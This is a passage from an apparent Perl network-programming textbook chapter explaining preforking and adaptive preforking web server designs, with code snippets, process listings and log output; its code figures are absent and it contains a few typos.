accepts connections and creates new threads of execution to
handle each one. This can have better performance than
accept-and-fork because the system overhead to launch new
threads is often less than it would be to launch new
processes.
-
Multiplexed
The server uses select() and its own session state
maintenance logic to interweave the processing of multiple
connections. This has excellent performance because there's
no process-launching overhead, but there is the cost of
increased code complexity, particularly if nonblocking I/O
is used.
In most cases, one of these four
architectures will meet your requirements. However, in certain
circumstances, particularly those in which the server must
manage a heavy load, you should consider more esoteric
designs. This chapter discusses two additional server
architectures: preforking and prethreading.
Preforking
It's easiest to understand how a preforked
server works by contrasting it with an accept-and-fork server.
As you recall from Chapter
6, accept-and-fork servers spend most of their time
blocking in accept(), waiting for a new incoming
connection. When the connection comes in, the parent wakes up
just long enough to call fork() and pass the
connected socket to its child. After forking, the child
process goes on to handle the connection, while the parent
process goes back to waiting for accept().
The core of an accept-and-fork server are
these lines of code: while ( my $c = $socket->accept ) {
my $child = fork;
die unless defined $child;
if ($child == 0) { # in child process
handle_connection($c);
exit 0;
}
close $c; # in parent process
}
This technique works well under typical
conditions, but it can be a problem for heavily loaded
servers. Here, connections come in so rapidly that the
overhead from fork() call has a noticeable impact,
and the server may not be able to keep up with incoming
connections. This is particularly the case for Web server
applications, which process many short requests that arrive in
rapid-fire succession.
A common solution to this problem is a
technique called preforking. As the name applies, preforking
servers fork() themselves multiple times soon after
launch. Each forked child calls accept()
individually, handles the incoming connection completely, and
then goes back to waiting on accept(). Each child may
continue to run indefinitely or may exit after processing a
predetermined number of requests. The original parent process,
meanwhile, acts as a supervisor for the whole process, forking
off new children when old ones die and shutting down all the
children when the time comes to terminate.
At its heart, a preforking server looks like
this: for (1..PREFORK_CHILDREN) {
next if fork; # parent process
do_child($socket); # child process
exit 0; # child never loops
}
sub do_child {
my $socket = shift;
my $connection_count = 0;
while (my $c = $socket->accept ) {
handle_connection($c);
close $c;
}
}
The main loop forks a number of children,
passing the listening socket to each one. Each child process
calls accept() on the socket and handles the
connection.
That's it in a nutshell, but many details
make implementing a preforking server more complex than this.
The parent process has to wait on its children and launch new
ones when they die; it has to shut down its children
gracefully when the time comes to terminate; signal handlers
must be written carefully so that signals intended for the
parent don't get handled by the children and vice versa. The
server gets more complicated if you want it to adapt itself
dynamically to serve the network by maintaining fewer children
when incoming traffic is light and more children when the
traffic is heavy.
The next sections take you through the
evolution of a preforking server from a simple but functional
version to a reasonably complex beast.
A Web Server
For the purposes of illustration, we will
write a series of Web servers. These servers will respond to
requests for static files only and recognize only a handful of
file extensions. Although limited, the final product will be a
fully functional server that you can communicate with through
any standard Web browser.
Each version of the server contains a few
subroutines that handle the interaction with the client by
implementing a portion of the HTTP core protocol. Since
they're invariant, we'll put these subroutines together into a
module called Web.
We discussed the HTTP protocol from the
client's point of view in Chapters
9 and 12.
When a browser connects to the server, it sends an HTTP
request consisting of a request method (typically "GET") and
the URL it wishes to fetch. This may be followed by optional
header fields; the whole request is then terminated by two
carriage return/linefeed (CRLF) pairs. The server reads the
request and translates the URL into the path to a physical
file somewhere on the filesystem. If the file exists and the
client is allowed to fetch it, then the server sends a brief
header followed by the file contents. The header begins with a
numeric status code indicating the success or failure of the
request, followed by optional fields describing the nature of
the document that follows. The header is separated from the
file contents by another pair of CRLF sequences. The HEAD
request is treated in a similar fashion, but instead of
returning the entire document, the server returns just the
header information.
Figure
15.1 lists the Web module.

Lines 18: Module setup The module
declares the handle_connection() and
docroot() functions for export. The former is the
main entry point for Web transaction handling. The latter is
used to set the location of the "document root", the
physical directory that corresponds to the URL "/".
Lines 910: Declare global variables
Our only global variable is $DOCUMENT_ROOT, which
contains the path to the physical directory that corresponds
to the topmost URL at the site. All files served by the Web
server will reside under this directory. We default to /home/www/htdocs, but your script
can call docroot() to change this location.
Like many line-oriented network protocols,
HTTP terminates its lines with the CRLF sequence. For
readability, we define a $CRLF global that contains
the correct character sequence.
Lines 1132: The
handle_connection() subroutine Most of the work
happens in handle_connection(), which takes a
connected socket as its argument and handles the entire HTTP
transaction. The first part of the subroutine reads the
request by setting the line-end character ($/) to "
$CRLF$CRLF " and invoking the <>
operator.
Lines 1619: Process request The
next section processes the request. It attempts first to
parse out the topmost line and extract the requested URL. If
the request method isn't GET or HEAD, or if the protocol the
browser is using isn't HTTP/1.0 or HTTP/1.1, then the
function sends an error message to the browser by calling a
subroutine named invalid_request(), and returns.
Otherwise, it calls the lookup_file() subroutine to
try to open the requested file for reading.
If lookup_file() is successful, it
returns a three-element list that contains an open
filehandle, the type of the file, and its length. Otherwise,
it returns an empty list and calls not_found() to
send an appropriate error message to the browser.
Another exceptional condition that the
subroutine needs to deal with is the case of the browser
requesting a URL that ends in a directory name rather than a
filename. Such URLs must end with a slash, or else relative
links in HTML documents, such as ../service_info.html, won't work
correctly. If the browser requests a URL that ends in a
directory and the URL has no terminating slash, then
lookup_file() reports this case by returning a file
type of "directory." In this eventuality, the server calls a
function named redirect() to tell the browser to
reissue its request using the URL with a slash appended.
Lines 2024: Print header If the
requested document was opened successfully,
handle_connection() produces a simple HTTP header
by sending a status line with a result code of 200, followed
by headers indicating the length and type of the document.
This is terminated by a CRLF pair. A real Web server would
send other information as well, such as the name of the
server software, the current date and time, and the
modification time of the requested file.
Lines 2532: If the request was
HEAD, then we're finished and we exit from the routine.
Otherwise, we copy the contents of the filehandle to the
socket using a tight while() loop. When the entire
file has been copied to the socket, we close its filehandle
and return.
Lines 3348: lookup_file()
subroutine The lookup_file() subroutine is
responsible for translating a requested URL into a physical
file path, gathering some information about the selected
file, and opening it, if possible. The subroutine is also
responsible for making sure that the browser doesn't try to
play malicious tricks with the URL, such as incorporating
double dots into the path in order to move into a part of
the filesystem that it doesn't have permission to access.
Lines 3539: Process URL
lookup_file() begins by turning the URL into a
physical path by prepending the contents of
$DOCUMENT_ROOT to the URL. We then do some cleanup
on the URL. For example, the path may contain a query string
(a " ? " followed by text) and possibly an HTML
fragment (a " # " followed by text). We strip out
this information.
The path may terminate with a slash,
indicating that it is a directory. In this case, we append
index.html to the end of the
path in order to retrieve the automatic "welcome page."
The last bit of path cleanup is to prevent
the remote user from tricking us into retrieving files
outside the document root space by inserting relative path
elements (such as " .. ") into the URL. We defeat
this by refusing to process paths that contain relative
elements.
Line 40: Handle directory requests
Now we need to deal with requests for paths that end in
directory names (without the terminating slash). In this
case, we must alert the caller of the fact so that it can
generate a redirect. We apply the -d directory test
operator to the path; if the operator returns true, we
return a phony document type of "directory" to the caller.
Lines 4145: Determine MIME type and
size of document The next part of the subroutine
determines the MIME type of the requested document. A real
Web browser would have a long lookup table of file
extensions. We look for HTML, GIF, and JPEG files only and
default to text/plain for
anything else.
The routine now retrieves the size of the
requested file in bytes by calling stat(). Perl
already called stat() internally when it processed
the -d switch, so there isn't any reason to repeat
the system call. The idiom stat(_) retrieves the
buffered status information from that earlier invocation,
saving a small amount of CPU time. The file may not exist,
in which case stat() returns undef.
Lines 4648: Open document The last
step is to open the file by calling
IO::File->new(). There is another hidden trap
here if the remote user includes shell metacharacters (such
as " > " or " | ") in the URL. Instead
of calling new() with a single argument, which will
pass these metacharacters to the shell for processing, we
call new() with two arguments: the filename and the
file mode (" < " for read). This inhibits
metacharacter processing and avoids our inadvertently
launching a subprocess or clobbering a file if we're passed
a maliciously crafted URL. If new() fails, we
return undef. Otherwise, the function returns a
three-element list of the open filehandle, the file type,
and the file length.
Lines 4966: Redirect() function
The redirect() function is responsible for sending
a redirection message to the browser. It's called when the
browser asks for a URL that ends in a directory and no
terminal slash. The ultimate goal of the function is to
transmit a document like this one: HTTP/1.0 301 Moved permanently
Location: http://192.168.2.1:8080/service_records/
Content-type: text/html
<HTML>
<HEAD><TITLE>301 Moved</TITLE></HEAD>
<BODY><H1>Moved</H1>
<P>The requested document has moved
<A ="http://192.168.2.1:8080/service_records/";>here</A>.</P>
</BODY>
</HTML>
The important part of the document is the
status code, 301 for "moved permanently," the Location field, which gives the
full URL where the document can be found. The remainder of
the document produces a human-readable page for the benefit
of some (extremely old) browsers that don't recognize the
redirect command.
The logic of redirect() is very
straightforward. We recover the IP address of the server
host and the listening port by calling the connected
socket's sockhost() and sockport()
methods. We then generate an appropriate document based on
these values.
This version of redirect() suffers
the minor esthetic deficiency of replacing the name of the
server host with its dotted IP address. You could fix this
by calling gethostbyaddr() (Chapter
3) to turn this address into a hostname, probably
caching the result in a global for performance
considerations.
Lines 6793: invalid_request() and
not_found() subroutines The
invalid_request() and not_found()
functions are very similar. invalid_request()
returns a status code of 400, which is the blanket code for
"bad request". This is followed by a little HTML document
that explains the problem in human-readable terms.
not_found() is similar but has a status code of
404, used when the requested document is not available.
Lines 9498: docroot() subroutine
The docroot() subroutine either returns the current
value of $DOCUMENT_ROOT or changes it if an
argument is provided.
Serial Web Server
This first version of the Web server is very
simple (Figure
15.2). It consists of a single accept() loop that
handles requests serially.

I used this "baseline" server to verify that
the Web module was working properly. After creating the
socket, the server enters an accept() loop. Each time
through the loop it calls the Web module's
handle_connection() to handle the request.
If you run this server and point your
favorite Web browser at port 8080 of the host, you'll see that
it is perfectly capable of fetching HTML files and following
links. However, pages with multiple inline images will be slow
to display, because the browser tries to open a new connection
for each image but the Web server can handle connections only
in a serial fashion.
Accept-and-Fork Web Server
The next step up in complexity is a
conventional forking server (Figure
15.3). This version uses the Daemon module developed in Chapter
14 to do some of the common tasks of a network daemon,
including autobackgrounding, writing its PID into a file, and
rerouting warn() and die() so that error
messages appear in the system log. The Daemon module also
automatically installs a CHLD signal handler so that
we don't have to worry about reaping terminated children.

Daemon won't work on Win32 systems because it
makes various UNIX-specific calls. Appendix
A lists a simple DaemonDebug module, which has the same
interface calls as Daemon but doesn't autobackground, open the
syslog, or make other UNIX-specific calls. Instead, the
process remains in the foreground and writes its error and
debugging messages to standard error. In the following code
examples, just replace "Daemon" with "DaemonDebug" and
everything should work fine on Win32 systems. You might do
this on UNIX systems as well if you want the server to remain
in the foreground or you are having problems getting the
Sys::Syslog module to work.
We've looked at accept-and-fork servers
before, but we do things a bit differently in this one, so
we'll step through it.
Lines 17: Load modules We load the
standard IO::* modules, Daemon, and Web. The latter
two modules must be installed in the current directory or
somewhere else in your Perl @INC path.
Line 8: Define constants We choose a
filename for the PID file used by Daemon. After
autobackgrounding, this file will contain the PID of the
server process.
Line 9: Declare globals The
$DONE global variable is used to flag the main loop
to exit.
Line 10: Install signal handlers We
create a handler for INT and TERM to bump
up the $DONE variable, causing the main loop to
exit. During initialization, Daemon installs a CHLD
handler as well.
Lines 1114: Create listening socket
We create a listening IO::Socket::INET object in the usual
way.
Line 15: Create IO::Select object We
create an IO::Select object containing the socket for use in
the main accept loop. The rationale for this will be
explained in a moment.
Lines 1618: Initialize server We
call the Daemon module's init_server() routine to
create the PID file for the server, autobackground, and
initialize logging.
Lines 1930: Main accept loop We
enter a loop in which we call accept(), fork off a
child to handle the connection, and continue looping. The
loop will only terminate when the INT or
TERM interrupt handler sets the $DONE
global to true.
The problem with this strategy is that the
loop spends most of its time blocking in the call to
accept(), making it likely that the termination
signal will be received during this system call. However,
accept() is one of the slow I/O calls that is
automatically restarted when interrupted by a signal.
Although $DONE is set to true, the server accepts
one last incoming connection before it realizes that it's
time to quit. We would prefer that the server exit
immediately.
In previous versions of the forking server
we have either (1) let the interrupt handler kill the server
immediately or (2) used IO::Socket's timeout mechanism to
make accept() interruptable. For variety, this
version of the server uses a different strategy. Rather than
block in accept(), we block in a call to
IO::Select->can_read(). Unlike the I/O calls,
select() is not automatically restarted. When the
INT or TERM signal is received, the
can_read() method is interrupted and returns
undef. We detect this and return to the top of the
loop, where the change in $DONE is detected.
If, instead, can_read() returns
true, then we know we have an incoming connection. We go on
to call the socket object's accept() method. If
this is successful, then we call the launch_child()
function exported by the Daemon module.
Recall that launch_child() is a
wrapper around fork() that launches children in a
signal-safe manner and updates a package global containing
the PIDs of all active children. launch_child() can
take a number of arguments, including a callback to be
invoked when the child is reaped. In this case, we're not
interested in handling that event, so we pass no
arguments.
If launch_child() returns a child
PID of 0, then we know we are in the child process. We close
our copy of the listening socket and call the Web module's
handle_connection() method on the connected socket.
Otherwise, we are the parent. We close our copy of the
connected socket and continue looping.
The subjective performance of the
accept-and-fork server is significantly better than the serial
version, particularly when handling pages with inline
images.
Preforking Web Server, Version
1
The next version of our server (Figure
15.4) is not much more complex. After opening the listen
socket, the server forks a preset number of child processes.
Having done its job, the parent process exits, leaving each
child process to run a serial accept() loop. The
total number of simultaneous connections that the server can
handle is limited by the number of forked children.

Lines 16: Load modules We load the
IO::* modules, Daemon, and Web.
Lines 67: Define constants In
addition to the PIDFILE constant needed by the
init_server() routine, we declare
PREFORK_CHILDREN to be the number of child server
processes we will fork.
Lines 811: Create listening socket
We create the listening socket in the usual way.
Lines 1213: Initialize the server
We call the Daemon module's init_server() function
to autobackground the server, set up logging, and create the
PID file. The server will actually exit soon after this, and
the PID file will disappear; this problem will be fixed in
the next iteration of the server.
Lines 1415: Prefork children We
call our make_new_child() subroutine
PREFORK_CHILDREN times to spawn the required number
of children. The main server process then exits, leaving the
children to run the show.
Lines 1620: make_new_child()
subroutine The make_new_child() subroutine calls
the Daemon module's launch_child() function to do a
signal-safe fork. If launch_child() returns a PID,
we know we are in the parent process and return. Otherwise,
we are the child, so we run the do_child()
subroutine. When do_child() returns, we exit.
Lines 2240: do_child() subroutine
Each child runs what is essentially a serial
accept() loop. We call
$socket->accept() in a loop, handle the incoming
connection, and then wait for the next incoming request.
When you run this version of the server, it
returns to the command line after all the children are forked.
If you run the ps command on
UNIX, or the Process Manager program on Windows (assuming you
have a newer version of Perl that supports fork on Windows),
you will see five identical Perl processes corresponding to
the five server children.
The subjective performance of this server is
about the same as that of the forking server. The differences
show up only when the server is heavily loaded with multiple
incoming connections, at which point the fact that the server
can't handle more than PREFORK_CHILDREN connections
simultaneously becomes noticeable.
Preforking Web Server, Version
2
Although the first version of the preforking
server works adequately, it has some problems. One is that the
parent process abandons its children after spawning them. This
means that if a child crashes or is killed deliberately by an
external signal, there's no way to launch a new child to take
its place. On the flip side, there currently isn't an easy way
to terminate the servereach child has to be killed by hand by
discovering its PID and sending it an INT or
TERM signal (or using the Process Manager to
terminate the task on Win32 platforms).
The solution to this problem is for the
parent to install signal handlers to take the appropriate
actions when a child dies or the parent receives a termination
signal. After launching the first set of children, the parent
remains active until it receives the signal to terminate.
A second problem is more subtle. When
multiple processes try to accept() on the same
socket, they are all put to sleep until an incoming connection
becomes available. When a connection finally does come in, all
the processes wake up simultaneously and compete to complete
the accept(). Even under the best of circumstances,
this can put a strain on the operating system because of the
large number of processes becoming active at once and
competing for a limited pool of system resources. This is
called the "thundering herd" phenomenon.
This problem is made worse by the fact that
some operating systems, Solaris in particular, forbid multiple
processes from calling accept() on the same socket.
If they try to do so, accept() returns an error. So
the preforking server does not work at all on these
systems.
Fortunately, a simple strategy will solve
both the thundering herd problem and the multiple
accept() error. This is to serialize the call to
accept() so that only one child process can call it
at any given time. The strategy is to make the processes
compete for access to a low-overhead system resource,
typically an advisory lock on a file, before they can call
accept(). The process that gets the lock is allowed
to call accept(), after which it releases the lock.
The result is that one process is blocked in
accept(), while all the rest are put to sleep until
the lock becomes available.
In this example, we use the flock()
system call to serialize accept. This system call allows a
process to obtain an advisory lock on an opened file. If one
process holds a lock on the file and another process tries to
obtain its own lock, the second process blocks in
flock() until the first lock is released. Having
obtained the lock, no other process can obtain it until the
lock is released.
Our strategy is to create and maintain a
temporary lock file to use for flock() serialization.
Each child will attempt to lock the file before calling
accept() and release the lock immediately afterward.
The result of this is to protect the call to accept()
so that only one process can call it at any time. The others
are blocked in flock() and waiting for the lock to
become available.
We discussed the syntax of flock()
in the Chapter
14 section, Direct Logging to a File.
Conveniently enough, we don't have to create
a separate lock file because we can use our PID file for this
purpose. On entry to the do_child() subroutine, we
call IO::File's open() method to open the PID file,
using the O_RDONLY flag to open it in a read-only
fashion.
In this version of the preforking Web server,
we make the necessary modifications to serialize
accept() and to relaunch child processes to replace
exited ones. We also arrange for the parent process to kill
its children cleanly when it exits. Figure
15.5 shows the server with both sets of modifications in
place.

Lines 17: Import modules We import
the Fcntl module in addition to those we imported in earlier
versions. This module exports several constants we need to
perform file locking and unlocking.
Lines 811: Define constants In
addition to PREFORK_CHILDREN and PIDFILE,
we define a MAX_REQUEST constant. This constant
determines the number of transactions each child will handle
before it exits. By setting this to a low value, you can
watch children exit and the parent spawn new ones to replace
them. We also define DEBUG, which can be set to
generate verbose log messages.
Lines 1213: Declare global
variables $CHILD_COUNT is updated to reflect
the number of children active at any given time.
$DONE is used as before to flag the parent server
that it is time to exit.
Line 14: Signal handlers The
INT and TERM handlers process requests to
terminate. As before, we will rely on the Daemon module to
install a handler for CHLD.
Lines 1520: Create listening socket,
initialize server We create the listening socket and
call the Daemon module's init_server() routine to
write the PID file and go into the background.
Lines 2124: Main loop We now enter
a loop in which we launch PREFORK_CHILDREN and then
go to sleep until a signal is received. As we will see, each
call to make_new_child() increments the
$CHILD_COUNT global by one each time it creates a
child, and the CHLD callback routine decrements
$CHILD_COUNT each time a child dies. The effect of
the loop is to wait until CHLD or another signal is
received and then to call make_new_child() as many
times as necessary to bring the umber of children up to the
limit set by PREFORK_CHILDREN.
This continues indefinitely until the
parent server receives an INT or TERM
signal and sets $DONE to true.
Lines 2527: Kill children and exit
When the main loop is finished, we kill all the children by
calling the Daemon module's kill_children()
subroutine. The essence of this routine is the line of code:
kill TERM => keys %CHILDREN;
where %CHILDREN is a hash
containing the PIDs of the active children launched by
launch_child(). kill_children() waits
until the last child has died before terminating.
Lines 2837: make_new_child()
subroutine As in the last version, the
make_new_child() subroutine is invoked to create a
new server child process. One change from the previous
version is that when we call the launch_child()
subroutine, we pass it a reference to a subroutine to be
invoked whenever Daemon reaps the child. In this case, our
callback is cleanup_child(), which decrements the
$CHILD_COUNT global by one. The other new feature
is that after the parent launches a new child, it increments
$CHILD_COUNT by one. Together, these changes allow
$CHILD_COUNT to reflect an accurate count of active
child processes.
Lines 3852: do_child() subroutine
The do_child() subroutine, which runs each child's
accept() loop, is modified to serialize accepts. On
entry to the subroutine, we open the PID file read-only,
creating a filehandle that we can use for locking. Before
each call to accept(), we call flock() on
the filehandle with an argument of LOCK_EX to gain
an exclusive lock. We then release this lock following
accept() by calling flock() again with the
LOCK_UN argument.
After accepting the connection, we call the
Web module's handle_connection() routine as
before.
Lines 5356: cleanup_child()
subroutine This subroutine is called by the Daemon module's
CHLD handler, which is invoked after reaping an
exited child; consequently, the subroutine is invoked within
an interrupt.
We recover the child PID, which is passed
to us by the Daemon module, but we don't do anything with
that information in this version of the server. We just
decrement $CHILD_COUNT by one to flag the main loop
that a child has died.
If you have a version of the ps or top routines that can show the system
call that each process is executing, you can see the
difference between the nonserialized and the serialized
versions of the server. On my Linux system, top shows the following for the
nonserialized version of the server: PID SIZE WCHAN STAT %CPU %MEM TIME COMMAND
15300 2560 tcp_parse S 0.0 4.0 0:00 web_prefork1.pl
15301 2560 tcp_parse S 0.0 4.0 0:00 web_prefork1.pl
15302 2560 tcp_parse S 0.0 4.0 0:00 web_prefork1.pl
15303 2560 tcp_parse S 0.0 4.0 0:00 web_prefork1.pl
15304 2560 tcp_parse S 0.0 4.0 0:00 web_prefork1.pl
There are five children, and each one (as
indicated by the WCHAN column) is in a system call
named tcp_parse. This routine is presumably called by
accept() while waiting for an incoming
connection.
In contrast, the latest version of the
preforking server shows a different profile: PID SIZE WCHAN STAT %CPU %MEM TIME COMMAND
15313 2984 pause S 0.0 4.6 0:00 web_prefork2.pl
15314 2980 flock_lock S 0.0 4.6 0:00 web_prefork2.pl
15315 2980 tcp_parse S 0.0 4.6 0:00 web_prefork2.pl
15316 2980 flock_lock S 0.0 4.6 0:00 web_prefork2.pl
15317 2980 flock_lock S 0.0 4.6 0:00 web_prefork2.pl
15318 2980 flock_lock S 0.0 4.6 0:00 web_prefork2.pl
The process at the top of the list (PID
15313) is the parent. Top shows it in pause because
that's the system call invoked by sleep(). The other
five processes (1531415318) are the children. Only one of
them is performing an accept(). The others are
blocked in the flock_lock system call. As the
children process incoming connections, they take turns, with
never more than one calling accept() at any given
time.
An Adaptive Preforking Server
A limitation of the previous versions of the
preforking Web server is that if the number of incoming
connections exceeds the number of children available to handle
them, the excess connections will wait in the incoming TCP
queue until one of the children becomes available to call
accept(). The accept-and-fork servers of Chapters
10 and 14
don't have this behavior; they just launch new children as
necessary to handle incoming requests.
The last two versions of the preforking
server that we consider are adaptive ones. The parent keeps
track of which children are idle and which are busy handling
connections. If the number of idle children drops below a
level called the "low water mark," the parent launches new
children to raise the number. If the number of idle children
exceeds a level called the "high water mark," the parent kills
the excess idle ones. This strategy ensures that there are
always a few idle children ready to handle incoming
connections, but not so many that system resources are
wasted.
The main challenge to an adaptive server is
the communication between the children and their parent. In
previous versions, the only communication between child and
parent was the automatic CHLD signal sent to the
parent when a child died. This was sufficient to keep track of
the number of active children, but it is inadequate for our
current needs, where the child must pass descriptive
information about its activities.
There are two common solutions to this
problem. One is for the parent and children to send messages
via a filehandle. The other technique is to use shared memory
so that the parent and child processes share a Perl variable.
When the variable is changed in a child process, the changes
become visible in the parent as well. In this section, we show
an example of an adaptive preforking server that uses a pipe
for child-to-parent communications. We'll look at the shared
memory solution in the next section.
Chapter
2 demonstrated how unidirectional pipes created with the
pipe() call can be used by a set of child processes
to send messages to their common parent (see the section
Creating Pipes with the pipe() Function). The same
technique is ideal in this application.
At startup time, the adaptive server creates
a pipe using pipe(): pipe(CHILD_READ,CHILD_WRITE);
This creates two handles.
CHILD_WRITE will be used by the children to write
status messages, and CHILD_READ will be used by the
parent to receive them. Each time we fork a new child process,
the new child closes CHILD_READ and keeps a copy of
CHILD_WRITE. The format of the status messages is
simple. They consist of the child's PID, whitespace, the
current status, and a newline: 2209 busy
The status may be any of the strings "idle,"
"busy," and "done." The child issues the "idle" status just
before calling accept() and "busy" just after
accepting a new connection. The child announces that it is
"done" when it has processed its maximum number of connections
and is about to exit.
The parent reads the messages in a loop,
parsing them and keeping a global named %STATUS up to
date. Each time a child's status changes, the parent counts
the busy and idle children and if necessary launches new
children or kills old ones to keep the number of idle
processes in the desired range. We want the parent's read loop
to be interruptable by signals so that we can kill the server.
Before the server exits, it kills each remaining child so that
everything exits cleanly. Similarly, we arrange for the child
processes' accept() loop to be interruptable so that
the child exits immediately when it receives a termination
signal from its parent.
At any time, there is a single active
CHILD_READ filehandle in the parent and multiple
CHILD_WRITE filehandles in the children. You might
well wonder what prevents messages from the children being
garbled as they are intermingled. This design works because of
a particular characteristic of the pipe implementation.
Provided that messages are below a certain size threshold,
write operations on pipes are automatic. A message written to
a pipe by one process is guaranteed not to interrupt a message
written by another. This ensures that messages written into
the pipe come out intact at the other end and not garbled with
data from writes performed by other processes. The size limit
on automatic messages is controlled by the operating system
constant PIPE_BUF, available in the header file limits.h. This varies from system to
system, but 512 bytes is generally a safe value.
Figure
15.6 shows the code for the adaptive server.

Lines 18: Load modules We bring in
the standard IO::* modules, Fcntl, and our
own Daemon and Web modules.
Lines 914: Define constants We
define several new constants. HI_WATER_MARK and
LO_WATER_MARK define the maximum and minimum number
of idle servers, respectively. They are set deliberately low
in this example to make it easy to watch the program work.
DEBUG is a constant indicating whether to print
debugging information.
Lines 1516: Declare globals The
$DONE flag causes the server to exit when set to
true. The %STATUS hash contains child status
information. As in the previous example, the child PIDs form
the keys of the hash, while the status information forms the
values.
Line 17: Interrupt handlers We
install a handler for INT and TERM that
sets the $DONE flag to true, ultimately causing the
server to exit. Recall also that the Daemon module
automatically handles the CHILD signal by reaping
children and maintaining a list of child PIDs in the
%CHILDREN global.
Lines 1821: Create socket We create
a listening socket in the usual way.
Lines 2224: Create pipe We create a
unidirectional pipe with the pipe() call and add
the CHILD_READ end of the pipe to an IO::Select set
for use in the main loop. We will discuss the rationale for
using IO::Select momentarily.
Lines 2526: Initialize server We
call the Daemon module's init_server() routine to
create the PID file for the server, autobackground, and
initialize logging.
Lines 2728: Prefork children We
call our internal make_new_child() subroutine to
fork the specified number of child server processes.
Line 29: Main loop The main loop of
the server runs until $DONE is set to true in a
signal handler. Each time through the loop, the server waits
for a status change message from a child or a signal. To
keep the number of idle children between the low and high
water marks, it updates the contents of %STATUS and
runs the code that we have seen previously for launching or
killing children.
Lines 3042: Process messages from the
pipe Looking at the main loop in more detail, we want to
read status lines from the CHILD_READ filehandle
using sysread(). However, we can't simply let the
parent block in the I/O call, because we want to be able to
terminate when we receive a TERM signal or
notification that one of the child processes has died;
sysread(), like the other slow I/O calls, is
automatically restarted by Perl after interruption by a
signal.
The easiest solution to this problem is
again to use select() to wait for the pipe to
become readable because select() is not
automatically restarted. We call the IO::Select object's
can_read() method to wait for the pipe to become
ready, and then invoke sysread() to read its
current contents into a buffer. The data read may contain
one message or several, depending on how active the children
are. We split the data into individual messages on the
newline character and parse the messages. If the child's
status is "done," we delete its PID from the
%STATUS global. Otherwise, we update the global
with the child's current status code.
Lines 4352: Launch or kill children
After updating %STATUS, we collect the list of idle
children by using grep() to filter the
%STATUS hash for those children whose status is set
to "idle." If the number of idle children is lower than
LO_WATER_MARK, we call make_new_child() as
many times as required to bring the child count up to the
desired level. If the number of idle children exceeds
HI_WATER_MARK, then we politely tell the excess
children to quit by sending them a HUP ("hangup")
signal. As we will see later, each child has a HUP
handler that causes it to terminate after finishing its
current connection. This is better than terminating the
child immediately, because it avoids breaking a Web session
that is in process.
When we tally the idle children, we sort
them numerically by process ID, causing older excess
children to be killed preferentially. This is probably
unnecessary, but it might be useful if the child processes
are leaking memory.
Lines 5470: Termination When the
main loop is done, we log a warning and call the
kill_children() subroutine defined in Daemon.
kill_children() sends each child a TERM
and then waits for each one to exit. When the subroutine
returns, we log a second message and exit.
Lines 5867: make_new_child()
subroutine make_new_child() is invoked to create a
new child process. We invoke the Daemon module's
launch_child() function to fork a new child in a
signal-safe manner. When we call launch_child(), we
pass it a code reference to a callback routine that will be
invoked immediately after the child is reaped. The callback,
cleanup_child(), is responsible for keeping
%STATUS up to date even if the child exits
abnormally.
launch_child() returns the PID of
the child in the parent process and numeric 0 in the child
process. In the former case, we simply log a debugging
message. In the latter, we close the CHILD_READ
filehandle, because we no longer need it, and run our Web
server routines by calling do_child(). When
do_child() is finished, we exit.
>Lines 6891: do_child()
subroutine At its heart, this routine does exactly what the
previous version of do_child() did. It serializes
on the lock file using flock(), calls the listening
socket's accept() method, and passes the connected
socket to the Web module's handle_connection()
function.
The main differences from the previous
version are (1) it handles HUP signals sent to it
by the parent by shutting down gracefully, and (2) it writes
status messages to the CHILD_WRITE filehandle.
Lines 7073: Initialize subroutine and
start accept() loop When we enter the
do_child() routine, we open the lock file and
initialize the $cycles variable as before. We then
install a handler for HUP which sets the local
variable $done to true. Our accept loop exits when
$done becomes true or we have processed the maximum
number of transactions. At the top of the accept()
loop, we write a status message containing our process ID
(stored in $$) and the "idle" status message.
Lines 7683: Lock and call
accept() The rationale for the next bit of code is
a bit subtle. We call flock() and then
accept() as before. However, what happens if the
HUP signal from the parent comes in while we're in
one or the other of those calls? The HUP handler
executes and sets $done to true, but since Perl
restarts slow system calls automatically, we will not notice
the change in $done until we have received an
incoming connection, processed it, and returned to the top
of the accept loop.
We cannot handle this by interposing an
interruptable select() between the calls to
flock() and accept(), because the
HUP might just as easily come while we are blocked
for the flock() call, and flock() is also
restartable. Instead, we wrap the calls to flock()
and accept() in an eval{} block. At the
top of the block we install a new local HUP
handler, which bumps up $done and dies, forcing the
entire eval{} block to terminate when the
HUP signal is received. We test the value returned
by the block, and if it is undefined, we return to the top
of the loop, where the change in $done will be
detected.
Lines 8491: Handle connection If
the eval{} block runs to completion, then we have
accepted a new incoming connection. We send a "busy" message
to the parent via CHILD_WRITE and call the
handle_connection() subroutine. After the loop
terminates, we write a "done" message to the parent, close
all our open filehandles, and exit.
Lines 9295: cleanup_child()
subroutine cleanup_child() is the callback routine
invoked when the reap_child() subroutine defined in
Daemon successfully receives notification that a child has
died. We receive the child's PID on the subroutine stack and
delete it from %STATUS. This handles the case of a
child dying before it has had a chance to write its "done"
status to the pipe.
When we run the adaptive preforking server
with the DEBUG option set to a true value, we see
messages from the parent whenever it launches a new child
(including the three preforked children at startup time),
processes a status change message, or kills an excess child.
We see messages from the children whenever they call
accept() or terminate. Notice how the parent killed a
child when the number of idle processes exceeded the high
water mark. Jun 21 10:46:19 pesto prefork_pipe.pl[7195]: launching child 7196
Jun 21 10:46:19 pesto prefork_pipe.pl[7195]: launching child 7201
Jun 21 10:46:20 pesto prefork_pipe.pl[7195]: launching child 7202
Jun 21 10:46:19 pesto prefork_pipe.pl[7196]:
child 7196: calling accept()
Jun 21 10:46:20 pesto prefork_pipe.pl[7195]:
7201=>idle 7202=>idle 7196=>idle
Jun 21 10:46:38 pesto prefork_pipe.pl[7195]:
7201=>idle 7202=>idle 7196=>busy
Jun 21 10:46:38 pesto prefork_pipe.pl[7202]:
child 7202: calling accept()
Jun 21 10:46:41 pesto prefork_pipe.pl[7195]:
7201=>idle 7202=>idle 7196=>idle
Jun 21 10:46:42 pesto prefork_pipe.pl[7196]:
child 7196: calling accept()
Jun 21 10:46:42 pesto prefork_pipe.pl[7195]:
7201=>idle 7202=>busy 7196=>idle
Jun 21 10:46:49 pesto prefork_pipe.pl[7195]:
7201=>idle 7202=>busy 7196=>busy
Jun 21 10:46:49 pesto prefork_pipe.pl[7201]:
child 7201: calling accept()
Jun 21 10:46:56 pesto prefork_pipe.pl[7195]:
launching child 7230
Jun 21 10:46:56 pesto prefork_pipe.pl[7217]:
child 7217: calling accept()
Jun 21 10:46:56 pesto prefork_pipe.pl[7195]:
7217=>idle 7201=>busy 7202=>busy 7196=>busy 7230=>idle
Jun 21 10:47:08 pesto prefork_pipe.pl[7195]:
